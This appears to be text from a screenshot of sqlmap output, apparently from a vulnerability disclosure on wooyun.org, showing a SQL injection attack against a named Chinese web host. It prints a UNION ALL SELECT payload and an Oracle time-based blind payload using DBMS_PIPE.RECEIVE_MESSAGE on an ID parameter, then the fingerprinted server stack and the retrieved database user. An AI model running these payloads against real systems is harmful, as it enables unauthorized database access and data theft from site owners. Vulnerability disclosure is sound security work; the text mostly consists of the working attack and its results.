 管理员: sqlmap
Title: Generic UNION query (NULL) - 5 columns
Payload: ID=-8463 UNION ALL SELECT NULL,CHR(113)||CHR(122)||CHR(106)||CHR(10
7)||CHR(113)||CHR(116)||CHR(102)||CHR(82)||CHR(102)||CHR(99)||CHR(105)||CHR(109)
||CHR(76)||CHR(67)||CHR(70)||CHR(113)||CHR(121)||CHR(100)||CHR(119)||CHR(113),NU
LL,NULL,NULL FROM DUAL-- &PageIndex=0
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: ID=381 AND 8209=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(67)||CHR(70)
||CHR(85),5)&PageIndex=0
---
[00:47:21] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[00:47:21] [INFO] fetching current user
[00:47:21] [WARNING] reflective value(s) found and filtering out
current user:    'SCOTT'
[00:47:21] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\zichan.zfjy.cn'
[*] shutting down at 00:47:21
D:\Python27\sqlmap>
www.wooyun.org